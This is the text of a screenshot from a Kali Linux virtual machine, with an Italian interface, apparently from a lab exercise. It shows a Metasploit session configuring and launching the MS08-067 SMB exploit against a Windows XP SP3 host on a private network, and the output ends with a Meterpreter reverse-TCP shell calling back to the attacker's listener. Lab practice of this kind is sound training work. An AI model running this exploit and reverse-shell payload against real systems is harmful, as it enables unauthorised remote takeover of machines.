 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:48
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ——
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.50.106
rhosts ⇒ 192.168.50.106
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.106:445 - Automatically detecting the target ...
[*] 192.168.50.106:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.106:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.106:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (176198 bytes) to 192.168.50.106
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.106:1035) at 2024-04-11 10:44:58 +0200
CTRL (DESTRA)